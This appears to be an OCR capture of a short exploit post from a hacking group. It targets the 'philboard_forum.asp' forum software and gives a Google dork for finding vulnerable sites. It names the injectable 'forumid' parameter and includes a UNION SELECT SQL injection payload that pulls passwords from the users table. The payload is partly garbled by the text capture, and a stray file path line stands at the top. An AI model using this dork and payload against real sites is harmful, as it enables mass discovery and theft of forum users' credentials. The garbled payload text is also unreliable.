
Bulan: Cr@zy_King

Thanks : Crackers_Child & Eno7 & Pablin77 & S
AYYILDIZ SWAT TIM :) Hoo0?

Google Dork : "inurl:philboard_forum.asp"

----------------------------------------------
Exploit: philboard_forum.asp?forumid=[SQL]

----------------------------------------------
Example:

-99+union+all+select+0,1,2,3,4,5,6,7,8,9,passw
6,17,18,19,20+from+users
